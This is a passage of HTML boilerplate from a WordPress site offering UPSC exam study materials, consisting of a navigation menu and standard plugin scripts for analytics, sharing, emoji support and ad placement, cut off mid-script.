	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ays_noscript" style="display:none;">
					<p>Javascript not detected. Javascript required for this site to function. Please enable it in your browser settings and refresh this page.</p>
			  	  </div>
			  	  <noscript> 
			  	 	<style>
			  	 		#ays_noscript{
			  	 			display:flex !important;
		  	 			}
		  	 			html{
	 				        pointer-events: none;
	    					user-select: none;
		  	 			}
	  	 			</style>
	  	 		  </noscript><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/upscpdf.com\/2023\/02\/01\/gs-score-prelims-2023-pt-maxima-test-3-polity-with-solution-pdf\/":65427};
	</script>
				<script src="https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://upscpdf.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/upscpdf.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://upscpdf.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://upscpdf.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://upscpdf.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146855561\",\"post\":\"65427\",\"tz\":\"5.5\",\"srv\":\"upscpdf.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "146855561", "65427" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://upscpdf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://upscpdf.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251218#ver=20251218' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
